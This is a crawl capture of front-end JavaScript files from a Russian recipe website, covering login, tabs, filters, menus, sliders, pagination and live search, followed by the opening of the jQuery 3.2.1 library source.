                    var password = $('._sign-in input[name=USER_PASSWORD].pass').val();
                //}
                $.ajax({
                            url      : path,
                            type     : 'POST',
                            dataType : 'json',
                            data     : {'ID_USER':e.success, 'PASS_USER':password}
                     }).done(function(e)
                     {
                        if (e.login) {
                            /*if ($(window).width() <= '992') {
                                $(".log-form:last form").submit();
                            } else {*/
                                $('#pop_up_auth_form').submit();
                            //}

                        }
                        else popUpNotice(e.error, "bad_notice");
                     });
            }
            else popUpNotice(e.error, "bad_notice");
         });
}


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/script.js
body_size: 2766
content:
$(document).ready(function() {

	$("a.socials__item").each(function(i, el) {
		if($(el).attr("href") == "") {
			$(el).click(function(event) {
				event.preventDefault();
				popUpNotice("Автор пока не заполнил эту социальную сеть.", "bad_notice");
			})
		}
	});

    $(".reviews-reply-form").show();

    if ($('.recipe-list.-rl1').length > 0){
        var oddH = 0;
        $('.recipe-list.-rl1 li').each(function(){

            var ind = $(this).index();
            var thisH = $(this).find('.tit').height();
            if( ind%2 == 0 )
                oddH = thisH;

            if(ind%2 == 1){
                if(thisH < oddH )
                    $(this).find('.tit').height(oddH+'px');
                else
                    $('.recipe-list.-rl1 li').eq(ind-1).find('.tit').height(thisH+'px');
            }

        })
    }

    $("#nav li .filter_name").click(function () {
        $(this).next("ul").show();
    });


    /**
     * блок Избранное
     */
    var intCenter,
        intTitle, intText,
        intFirst,
        intAct,
        speedOut    = 300,
        speedIn     = 350;

    //init
    intCenter   = $('.int-block-center');
    intTitle    = intCenter.children('.t');
    intText     = intCenter.children('.d');
    intFirst    = $('.int-block .int-block-text:first');
    intAct      = intFirst.children('p:first').html();

    intTitle.html( intFirst.children('p:first').html() );
    intText.html( intFirst.children('p:last').html() );


    $('.int-block .block').mouseenter(function(){

        var t = $(this).find('p:first').html();
        var d = $(this).find('p:last').html();

        if( t != intAct ){
            intTitle.fadeOut(speedOut, function(){
                intTitle
                    .html( t )
                    .fadeIn(speedIn);
            });
            intText.fadeOut(speedOut, function(){
                intText
                    .html( d )
                    .fadeIn(speedIn);
            });

            intAct = t;
            $('.int-block .block').removeClass('active');
            $(this).addClass('active');
        }
    });

    /**
     * Редактирование рецепта
     */
    //добавить поле в ингредиенты
    $('.js-add-ingr').click(function() {
		var li = '<li class="clearfix"><a href="javascript:void(0)" class="remove_parent"><i class="icon ion-ios-close">x</i></a><input maxlength="40" placeholder="Наименование" type="text" value="" class="inp -w40 form-control" name="ingredient[]"><div class="amount"><input maxlength="40" placeholder="Количество" type="text" value="" class="inp -w20 form-control" name="ingredient_value[]"></div></li>'
        $('.edit-ingr').append(li);
    });
    //добавить поле в инструкцию


    /**
     * Окно с соглашением на странице регистрации
     */
    if( typeof mCustomScrollbar == 'function')
        $('.agree .txt').mCustomScrollbar({
            theme: "dark"
        });
    //показать
    $('.show-agree').click(function(e){
        e.preventDefault();
        $('.agree').fadeIn();
    });
    //закрыть
    $('.agree .close').click(function(){
        $('.agree').fadeOut();
    });
    //принятие соглашения при регистрации
    $('.js-i-agree').click(function(){
        $('.agree').fadeOut();
        $('input[name=i-agree]').val('1');
    });

    /**
     *
     *
     * Личный кабинет
     *
     *
     */

    // Вкладки в ЛК
    $('.lk-tabs li').each(function(idx, element){
        $(element).attr('data-idx', idx);
    });
    if (!sessionStorage.getItem('currentTab')) {
        sessionStorage.setItem('currentTab', 0)
    }

	$('.lk-tabs-content > li').each(function(indx, element){
		if(!$(element).hasClass('active')) $(element).css({'display':'none'});
	});
    $('.lk-tabs li').click(function(){
        if( !$(this).hasClass('active') ){
            $('.lk-tabs li').removeClass('active');
            $(this).addClass('active');
            $('.lk-tabs-content > li').fadeOut();
            $('.lk-tabs-content > li').eq( $(this).index() ).fadeIn('fast').addClass('active');

            sessionStorage.setItem('currentTab', $(this).data('idx'));
        }
    });

    $('.lk-tabs li[data-idx='+ sessionStorage.getItem('currentTab') +']').click();

    /**
     * Селект в фильтре
     */
    //показать выбор
    $('.filter-item.selectable > div').click(function(){
        $(this).next('.select').fadeIn();
    });
    $('.filter-item.selectable').mouseleave(function(){
        $(this).children('.select').fadeOut();
    });

    $('.filter-item .select li').click(function(){
        var pSel    = $(this).parents('.select');
        var pFi     = $(this).parents('.filter-item');
        if( !$(this).hasClass('selected') ){

            $('.filter-item .select li').removeClass('selected');
            $(this).addClass('selected');

            pSel.prev('div').html( $(this).html() );
            pFi.children('input').val( $(this).data('value') );
            pSel.fadeOut();

            $(".loading-large").show();
            $(".filter form").submit();
        }
    });

    $('.filter-clear').click(function(e){
        e.preventDefault();
        $('.filter .selectable').each(function(){
            var sel = $(this).children('.select');
            //обнуляем текст
            $(this).children('div:first').html( sel.children('li:first').html() );
            //обнуляем input
            $(this).children('input').val(0);
            //обнуляем селекты
            sel.children('li').removeClass('selected');
            sel.children('li:first').addClass('selected');
        });

        $('.f-srch-field input').val('');
        $(".loading-large").show();
        window.location = "/recipes/";
    });

	var str = window.location.href;
	if(str.indexOf('authors') + 1) {
		if ($("div").is(".article")) {
		} else {
			$(".articles_authors_true").css({"display":"none"});
		}
	}
	
	$(".recipe-list").on("click", ".ingredients__trigger", function(){
		$(this).parent().find('.ingredients__popup').toggleClass('active');
	});
	
	$(".recipe-list").on("click", ".ingredients__trigger--mobile", function(){
		$(this).parent().parent().find('.ingredients__popup').toggleClass('active');
	});
	
});
function popupInfo(text) {
    var popupHtml = '';
    popupHtml = '<div class="calc-mail-popup white-popup">';
    popupHtml += '<p style="text-align: center; font-size: 21px; line-height: 24px;">'+text+'</p>';
    popupHtml += '</div>';

    $.magnificPopup.open({
        items: {
            src: popupHtml,
            type: 'inline'
        }
    });
}

function popUpNotice(text, class_notice, reload, profile) {
	$("p.notice_text").html(text);
	$("p.notice_img").removeClass().addClass("notice_img");
	$("p.notice_img").addClass(class_notice);
	if (class_notice == 'bad_notice' || class_notice == 'good_notice') {
		$("a.hide_notice").text("ОК");
		$("a.hide_notice").css({"position":"static", "fontSize": "1em"});
		$("a.hide_notice").removeClass().addClass("button button-primary hide_notice");
	}
	else {
		$(".content_notice").css({"position":"relative"});
		$("a.hide_notice").css({"position":"absolute", "top":"15px", "right":"15px", "fontSize": "30px","border":"none"});
		$("a.hide_notice").text("X");
		$("a.hide_notice").removeClass().addClass("hide_notice");

	}
	$("div.wrapper_pop_ap_loader_notice").show();
	$("body").css({"overflow":"hidden"});
	$("a.hide_notice").click(function(event) {
		event.preventDefault();
		$("div.wrapper_pop_ap_loader_notice").hide();
		$("body").css({"overflow":"visible"});
		if (reload) location.reload();
		if (profile) location.href="/profile/";
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/tags/script.js?1556622122702
body_size: 250
content:
$(document).ready(function() {
  $("#showAll_item").click(function(event) {
    event.preventDefault();
    $('.subsection-list__element').show();
    if (!$(this).hasClass("shower")) {
      var a = document.getElementById("showAll_item");
      a.innerHTML = '<i class="fa fa-arrow-up" aria-hidden="true"></i> Скрыть';
      $(this).addClass("shower")
    } else {
      $('.subsection-list__element').each(function(index, item) {
        if (index >= 9) $(item).hide();
      });

      $(this).removeClass("shower");
      var a = document.getElementById("showAll_item");
      a.innerHTML = '<i class="fa fa-arrow-down" aria-hidden="true"></i> Показать больше';
    }
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/recipes.js
body_size: 394
content:
/**
 * Рецепты
 */

$(function () {

    var slider = $("#slider-recipe");
    var thumbs = $(".slider-recipe__thumb");
    var arrowPrev = $("#slider-recipe-prev");
    var arrowNext = $("#slider-recipe-next");

    if (slider.length) {

        function toggleActive(slide) {
            thumbs.removeClass("active");
            thumbs.filter("[data-slide=" + slide + "]").addClass("active");
        }

        slider
            .on("init", function (e, slick) {
                toggleActive(slick.currentSlide);
            })
            .on("beforeChange", function (e, slick, currentSlide, nextSlide) {
                toggleActive(nextSlide);
            });

        slider.slick({
            arrows: true,
            dots: false,
            slidesToShow: 1,
            slidesToScroll: 1,
            fade: true,
            easing: "easeInOutQuart",
            speed: 500,
            draggable: false,
            prevArrow: arrowPrev,
            nextArrow: arrowNext,
            waitForAnimate: false
        });

        thumbs.click(function () {
            slider.slick("slickGoTo", $(this).data("slide"));
        });

    }

});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_list-recipes_new/script.js?15742453031790
body_size: 560
content:
$(document).ready(function() {
    var done = false;
    $(document).on('click', '.load_more_list-recipes', function() {

        var targetContainer = $('#recipe-list'), //  Контейнер, в котором хранятся элементы
        url =  $('.load_more_list-recipes').attr('data-url');    //  URL, из которого будем брать элементы

        if (url !== undefined && !done) {
            done = true;
            $.ajax({
                type: 'POST',
                url: url,
                dataType: 'html',
                success: function(data){

                    //  Удаляем старую навигацию
                    // $('.load_more_list-recipes').remove();
                    // $('.bx-pagination').remove();


                    $('.recipe-pagination').remove();

                    var elements = $(data).find('.recipe-load'),  //  Ищем элементы
                        pagination = $(data).find('.load_more_list-recipes');//  Ищем навигацию
                        pagination_nav = $(data).find('.bx-pagination'),
                        pagenationOuter = $(data).find('.recipe-pagination');

                    targetContainer.append(elements);   //  Добавляем посты в конец контейнера
                    // targetContainer.append(pagination); //  добавляем навигацию следом
                    // targetContainer.append(pagination_nav);

                    targetContainer.append(pagenationOuter);
                },
                complete: function(data){
                    setTimeout(function(){done = false;}, 1500);
                }
            })
        }

    });
});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/menu.js
body_size: 440
content:
/**
 * Переключатель меню
 */

$(function () {

    var Menu = function () {
        this.$activeMenu = null;
        this.$activeToggle = null;
        this.$activeOverlay = null;
        this.active = null;

        this.bind();
    };

    Menu.prototype.bind = function () {
        var self = this;

        $("[data-menu-toggle]").on("click", function () {
            self.open($(this).attr("data-menu-toggle"));
        });
    };

    Menu.prototype.open = function (target) {
        if (this.active == target) {
            this.close();
        } else {
            this.close();
            $(".content-sticker").css({"zIndex":"1020"});
            this.$activeMenu = $("[data-menu=" + target + "]");
            this.$activeToggle = $("[data-menu-toggle=" + target + "]");
            this.$activeOverlay = $("[data-menu-overlay=" + target + "]");
            this.active = target;

            this.$activeMenu.addClass("active");
            this.$activeToggle.addClass("active");
            this.$activeOverlay.addClass("active").stop(true, false).fadeIn(300);

            var menu = this;

            this.$activeOverlay.on("click", function () {
                menu.close();
            });
        }
    };

    Menu.prototype.close = function () {
        if (this.active) {
            $(".content-sticker").css({"zIndex":"1001"});
            this.$activeMenu.removeClass("active");
            this.$activeToggle.removeClass("active");
            this.$activeOverlay.removeClass("active").stop(true, false).fadeOut(300);
            this.$activeMenu = null;
            this.$activeToggle = null;
            this.active = null;
        }
    };

    project.menu = new Menu();

});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/customsearch.js
body_size: 1121
content:
$(document).ready(function(){
$('.header-search__submit-btn.header-btn').click(function(){
	window.location.href = $(this).attr('hrf');
	return false;
	
})
	$('#sforminput').keyup(function(event){
		//console.log($(this).val());
		let inputVal = $(this).val();
		
		$('.header-search__submit-btn.header-btn').attr('hrf',`/search/index.php?q=`+inputVal)

		if (inputVal.length > 1) {

			$.ajax({
				  method: "POST",
				  url: "/recipes/json_all_rec_search.php",
				  data: { srchvalue: inputVal  }
				})
				  .done(function( data ) {




				    //console.log( data.recepies );
				    //console.log( data.categories );
				    let htmlOutput ='';
				    let sectoin_arr = data.categories;
				    //console.log( sectoin_arr )
				    if (sectoin_arr != null) {
						let tpl_sections = '';
									for(sect in sectoin_arr){

										//console.log( sectoin_arr[sect] );
										if (sectoin_arr[sect] != null) {

										if(sectoin_arr[sect].name.indexOf(inputVal)  != -1){
											sectoin_arr[sect].name= sectoin_arr[sect].name.replace(inputVal, '<span style="font-weight:bold">'+inputVal+'</span>')
											
										}
										tpl_sections +=`<a class="search-view__link recipes-categories__link menu-mobile__link" href="`+sectoin_arr[sect].link+`">
						                                        <div class="search-view__item recipes-categories__item">
						                                            <div class="recipes-categories__icon search-view__icon">
						                                                <img src="./assets/images/categories-icons/meat.svg" alt="">
						                                            </div>
						                                            <span class="search-view__text recipes-categories__text">`+sectoin_arr[sect].name+`</span>
						                                            <span class="search-view__sticker">
						                                                `+sectoin_arr[sect].recepts+`
						                                            </span>
						                                        </div>
						                                    </a>`
						                }                    

									}
						htmlOutput += `<div class="search-view__categories">
							            <h3 class="search-view__title">Категории</h3>
							            `+tpl_sections+`
									</div>`		;	
					}
					let recepies_arr = data.recepies;			
					let tpl_recepies = '';
					if (recepies_arr != null) {
						recepies_arr.forEach(function(element){
										//console.log( sectoin_arr[sect] );
										if(element.name.indexOf(inputVal)  != -1){
											element.name= element.name.replace(inputVal, '<span style="font-weight:bold">'+inputVal+'</span>')
											
										}
										tpl_recepies +=`<a class="search-view__link recipes-categories__link menu-mobile__link" href="`+element.link+`">
	                                        <div class="search-view__item __recipes recipes-categories__item">
	                                            <img class="search-view__img" src="`+element.pic+`" alt="">
	                                            <span class="search-view__text recipes-categories__text ">`+element.name+`</span>
	                                        </div>
                                    	</a>`
									})
						htmlOutput = htmlOutput + `<div class="search-view__recipes">
                                    <h3 class="search-view__title __recipes">Рецепты</h3>
                                    `+tpl_recepies+`
                                    </div>
                                    <div class="search-view__results">
                                    <a href="/search/index.php?q=`+inputVal+`" class="search-view__link _result recipes-categories__link menu-mobile__link">
                                        <span class="search-view__text-result">
                                            Показать все результаты
                                        </span>
                                    </a>
                                	</div>
                                    `

					}
					




								$('.search-view').html(htmlOutput);



				  });
			


			
		}


		
	});

	
})

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/menu-highlighted.js
body_size: 162
content:
(function () {

    var page = window.location.pathname.match(/[a-zA-Z-_\d]+\.html/) || "index.html",
        menu = document.querySelectorAll(".menu-highlighted");

    if (menu) {
        for (var i = menu.length - 1; i >= 0; i--) {
            var current = menu[i].querySelectorAll("a[href='" + page + "']");

            if (current.length) {
                current[0].classList.add("active");
            }
        }
    }

})();


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/jquery.js
body_size: 97733
content:
/*!
 * jQuery JavaScript Library v3.2.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2017-03-20T18:59Z
 */
(function (global, factory) {
	'use strict';

	if (typeof module === 'object' && typeof module.exports === 'object') {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document
			? factory(global, true)
			: function (w) {
					if (!w.document) {
						throw new Error('jQuery requires a window with a document');
					}
					return factory(w);
			  };
	} else {
		factory(global);
	}

	// Pass this if window is not defined yet
})(typeof window !== 'undefined' ? window : this, function (window, noGlobal) {
	// Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1
	// throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode
	// arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common
	// enough that all such attempts are guarded in a try block.
	'use strict';

	var arr = [];

	var document = window.document;

	var getProto = Object.getPrototypeOf;

	var slice = arr.slice;

	var concat = arr.concat;

	var push = arr.push;

	var indexOf = arr.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var fnToString = hasOwn.toString;

	var ObjectFunctionString = fnToString.call(Object);

	var support = {};

	function DOMEval(code, doc) {
		doc = doc || document;

		var script = doc.createElement('script');

		script.text = code;
		doc.head.appendChild(script).parentNode.removeChild(script);
	}
	/* global Symbol */
	// Defining this global in .eslintrc.json would create a danger of using the global
	// unguarded in another place, it seems safer to define global only for this module

	var version = '3.2.1',
		// Define a local copy of jQuery
		jQuery = function (selector, context) {
			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init(selector, context);
		},
		// Support: Android <=4.0 only
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([a-z])/g,
		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function (all, letter) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {
		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function () {
			return slice.call(this);
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function (num) {
			// Return all the elements in a clean array
			if (num == null) {
				return slice.call(this);
			}

			// Return just the one element from the set
			return num < 0 ? this[num + this.length] : this[num];
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function (elems) {
			// Build a new jQuery matched element set
			var ret = jQuery.merge(this.constructor(), elems);

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function (callback) {
			return jQuery.each(this, callback);
		},

		map: function (callback) {
			return this.pushStack(
				jQuery.map(this, function (elem, i) {
					return callback.call(elem, i, elem);
				})
			);
		},

		slice: function () {
			return this.pushStack(slice.apply(this, arguments));
		},

		first: function () {
			return this.eq(0);
		},

		last: function () {
			return this.eq(-1);
		},

		eq: function (i) {
			var len = this.length,
				j = +i + (i < 0 ? len : 0);
			return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
		},

		end: function () {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: arr.sort,
		splice: arr.splice,
	};

	jQuery.extend = jQuery.fn.extend = function () {
		var options,
			name,
			src,
			copy,
			copyIsArray,
			clone,
			target = arguments[0] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if (typeof target === 'boolean') {
			deep = target;

			// Skip the boolean and the target
			target = arguments[i] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if (typeof target !== 'object' && !jQuery.isFunction(target)) {
			target = {};
		}

		// Extend jQuery itself if only one argument is passed
		if (i === length) {
			target = this;
			i--;
		}

		for (; i < length; i++) {
			// Only deal with non-null/undefined values
			if ((options = arguments[i]) != null) {
				// Extend the base object
				for (name in options) {
					src = target[name];
					copy = options[name];

					// Prevent never-ending loop
					if (target === copy) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if (deep && copy && (jQuery.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
						if (copyIsArray) {
							copyIsArray = false;
							clone = src && Array.isArray(src) ? src : [];
						} else {
							clone = src && jQuery.isPlainObject(src) ? src : {};
						}

						// Never move original objects, clone them
						target[name] = jQuery.extend(deep, clone, copy);

						// Don't bring in undefined values
					} else if (copy !== undefined) {
						target[name] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend({
		// Unique for each copy of jQuery on the page
		expando: 'jQuery' + (version + Math.random()).replace(/\D/g, ''),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function (msg) {
			throw new Error(msg);
		},

		noop: function () {},

		isFunction: function (obj) {
			return jQuery.type(obj) === 'function';
		},

		isWindow: function (obj) {
			return obj != null && obj === obj.window;
		},

		isNumeric: function (obj) {
			// As of jQuery 3.0, isNumeric is limited to
			// strings and numbers (primitives or objects)
			// that can be coerced to finite numbers (gh-2662)
			var type = jQuery.type(obj);
			return (
				(type === 'number' || type === 'string') &&
				// parseFloat NaNs numeric-cast false positives ("")
				// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
				// subtraction forces infinities to NaN
				!isNaN(obj - parseFloat(obj))
			);
		},

		isPlainObject: function (obj) {
			var proto, Ctor;

			// Detect obvious negatives
			// Use toString instead of jQuery.type to catch host objects
			if (!obj || toString.call(obj) !== '[object Object]') {
				return false;
			}

			proto = getProto(obj);

			// Objects with no prototype (e.g., `Object.create( null )`) are plain
			if (!proto) {
				return true;
			}

			// Objects with prototype are plain iff they were constructed by a global Object function
			Ctor = hasOwn.call(proto, 'constructor') && proto.constructor;
			return typeof Ctor === 'function' && fnToString.call(Ctor) === ObjectFunctionString;
		},

		isEmptyObject: function (obj) {
			/* eslint-disable no-unused-vars */
			// See https://github.com/eslint/eslint/issues/6125
			var name;

			for (name in obj) {
				return false;
			}
			return true;
		},

		type: function (obj) {
			if (obj == null) {
				return obj + '';
			}

			// Support: Android <=2.3 only (functionish RegExp)
			return typeof obj === 'object' || typeof obj === 'function'
				? class2type[toString.call(obj)] || 'object'
				: typeof obj;
		},

		// Evaluates a script in a global context
		globalEval: function (code) {
			DOMEval(code);
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Support: IE <=9 - 11, Edge 12 - 13
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function (string) {
			return string.replace(rmsPrefix, 'ms-').replace(rdashAlpha, fcamelCase);
		},

		each: function (obj, callback) {
			var length,
				i = 0;

			if (isArrayLike(obj)) {
				length = obj.length;
				for (; i < length; i++) {
					if (callback.call(obj[i], i, obj[i]) === false) {
						break;
					}
				}
			} else {
				for (i in obj) {
					if (callback.call(obj[i], i, obj[i]) === false) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android <=4.0 only
		trim: function (text) {
			return text == null ? '' : (text + '').replace(rtrim, '');
		},

		// results is for internal usage only
		makeArray: function (arr, results) {
			var ret = results || [];

			if (arr != null) {
				if (isArrayLike(Object(arr))) {
					jQuery.merge(ret, typeof arr === 'string' ? [arr] : arr);
				} else {
					push.call(ret, arr);
				}
			}

			return ret;
		},

		inArray: function (elem, arr, i) {
			return arr == null ? -1 : indexOf.call(arr, elem, i);
		},

		// Support: Android <=4.0 only, PhantomJS 1 only
		// push.apply(_, arraylike) throws on ancient WebKit
		merge: function (first, second) {
			var len = +second.length,
				j = 0,
				i = first.length;

			for (; j < len; j++) {
				first[i++] = second[j];
			}

			first.length = i;

			return first;
		},

		grep: function (elems, callback, invert) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for (; i < length; i++) {
				callbackInverse = !callback(elems[i], i);
				if (callbackInverse !== callbackExpect) {
					matches.push(elems[i]);
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function (elems, callback, arg) {
			var length,
				value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if (isArrayLike(elems)) {
				length = elems.length;
				for (; i < length; i++) {
					value = callback(elems[i], i, arg);

					if (value != null) {
						ret.push(value);
					}
				}

				// Go through every key on the object,
			} else {
				for (i in elems) {
					value = callback(elems[i], i, arg);

					if (value != null) {
						ret.push(value);
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply([], ret);
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function (fn, context) {
			var tmp, args, proxy;

			if (typeof context === 'string') {
				tmp = fn[context];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if (!jQuery.isFunction(fn)) {
				return undefined;
			}

			// Simulated bind
			args = slice.call(arguments, 2);
			proxy = function () {
				return fn.apply(context || this, args.concat(slice.call(arguments)));
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: Date.now,

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support,
	});

	if (typeof Symbol === 'function') {
		jQuery.fn[Symbol.iterator] = arr[Symbol.iterator];
	}

	// Populate the class2type map
	jQuery.each(
		'Boolean Number String Function Array Date RegExp Object Error Symbol'.split(' '),
		function (i, name) {
			class2type['[object ' + name + ']'] = name.toLowerCase();
		}
	);

	function isArrayLike(obj) {
		// Support: real iOS 8.2 only (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && 'length' in obj && obj.length,
			type = jQuery.type(obj);

		if (type === 'function' || jQuery.isWindow(obj)) {
			return false;
		}

		return (
			type === 'array' ||
			length === 0 ||
			(typeof length === 'number' && length > 0 && length - 1 in obj)
		);
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.3.3
		 * https://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2016-08-08
		 */
		(function (window) {
			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,
				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,
				// Instance-specific data
				expando = 'sizzle' + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function (a, b) {
					if (a === b) {
						hasDuplicate = true;
					}
					return 0;
				},
				// Instance methods
				hasOwn = {}.hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// https://jsperf.com/thor-indexof-vs-for/5
				indexOf = function (list, elem) {
					var i = 0,
						len = list.length;
					for (; i < len; i++) {
						if (list[i] === elem) {
							return i;
						}
					}
					return -1;
				},
				booleans =
					'checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped',
				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = '[\\x20\\t\\r\\n\\f]',
				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = '(?:\\\\.|[\\w-]|[^\0-\\xa0])+',
				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes =
					'\\[' +
					whitespace +
					'*(' +
					identifier +
					')(?:' +
					whitespace +
					// Operator (capture 2)
					'*([*^$|!~]?=)' +
					whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					'*(?:\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)"|(' +
					identifier +
					'))|)' +
					whitespace +
					'*\\]',
				pseudos =
					':(' +
					identifier +
					')(?:\\((' +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					'(\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)")|' +
					// 2. simple (capture 6)
					'((?:\\\\.|[^\\\\()[\\]]|' +
					attributes +
					')*)|' +
					// 3. anything else (capture 2)
					'.*' +
					')\\)|)',
				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp(whitespace + '+', 'g'),
				rtrim = new RegExp(
					'^' + whitespace + '+|((?:^|[^\\\\])(?:\\\\.)*)' + whitespace + '+$',
					'g'
				),
				rcomma = new RegExp('^' + whitespace + '*,' + whitespace + '*'),
				rcombinators = new RegExp(
					'^' + whitespace + '*([>+~]|' + whitespace + ')' + whitespace + '*'
				),
				rattributeQuotes = new RegExp(
					'=' + whitespace + '*([^\\]\'"]*?)' + whitespace + '*\\]',
					'g'
				),
				rpseudo = new RegExp(pseudos),
				ridentifier = new RegExp('^' + identifier + '$'),
				matchExpr = {
					ID: new RegExp('^#(' + identifier + ')'),
					CLASS: new RegExp('^\\.(' + identifier + ')'),
					TAG: new RegExp('^(' + identifier + '|[*])'),
					ATTR: new RegExp('^' + attributes),
					PSEUDO: new RegExp('^' + pseudos),
					CHILD: new RegExp(
						'^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(' +
							whitespace +
							'*(even|odd|(([+-]|)(\\d*)n|)' +
							whitespace +
							'*(?:([+-]|)' +
							whitespace +
							'*(\\d+)|))' +
							whitespace +
							'*\\)|)',
						'i'
					),
					bool: new RegExp('^(?:' + booleans + ')$', 'i'),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					needsContext: new RegExp(
						'^' +
							whitespace +
							'*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(' +
							whitespace +
							'*((?:-\\d)?\\d*)' +
							whitespace +
							'*\\)|)(?=[^-]|$)',
						'i'
					),
				},
				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,
				rnative = /^[^{]+\{\s*\[native \w/,
				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
				rsibling = /[+~]/,
				// CSS escapes
				// http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp(
					'\\\\([\\da-f]{1,6}' + whitespace + '?|(' + whitespace + ')|.)',
					'ig'
				),
				funescape = function (_, escaped, escapedWhitespace) {
					var high = '0x' + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace
						? escaped
						: high < 0
						? // BMP codepoint
						  String.fromCharCode(high + 0x10000)
